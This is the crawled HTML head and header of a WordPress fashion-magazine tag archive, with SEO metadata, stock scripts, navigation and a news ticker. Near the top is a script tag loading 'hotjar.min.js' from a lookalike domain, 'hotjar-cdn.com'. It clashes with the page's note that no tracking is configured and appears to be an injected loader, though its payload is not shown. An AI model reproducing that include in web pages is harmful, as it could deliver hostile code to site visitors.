

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/
body_size: 12420
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L.A. FASHION CORNER Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L.A. FASHION CORNER Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/","url":"https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/","name":"L.A. FASHION CORNER Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/05/123abcunaimage2.jpeg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/05/123abcunaimage2.jpeg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/05/123abcunaimage2.jpeg","width":640,"height":414,"caption":"Bikini model and video vixen Una Nedeljov, AKA \"The Numera Una,\" dons Rude Gal Swimwear poolside. (PC: @ShotBySham)"},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"L.A. FASHION CORNER"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; L.A. FASHION CORNER Tag Feed" href="https://onewestmagazine.com/magazine/tag/l-a-fashion-corner/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-l-a-fashion-corner tag-310 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
